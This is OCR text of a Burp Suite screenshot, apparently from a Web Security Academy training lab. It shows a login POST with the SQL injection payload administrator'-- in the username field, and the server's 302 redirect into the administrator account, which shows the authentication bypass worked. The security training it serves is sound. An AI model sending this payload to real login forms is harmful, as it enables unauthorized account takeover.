 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ad8009b0439f02f82e1cc1d00ca00b8.web-security-academy.net
3 Cookie: session=kSD9ggJYcamM4NL8a0dkbtNZGoe8ttsx
4 Content-Length: 77
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0ad8009b0439f02f82e1cc1d00ca00b8.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0ad8009b0439f02f82e1cc1d00ca00b8.web-security-academy.net/login
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Priority: u=0, i
2
3 csrf=usKjShPw2ATj86HKObZGgsT8dQeVtgXY&username=administrator'--&password=asdd
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=tQSPcVpVR6BCCj9O2eLE1OMWiYl23xoW; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7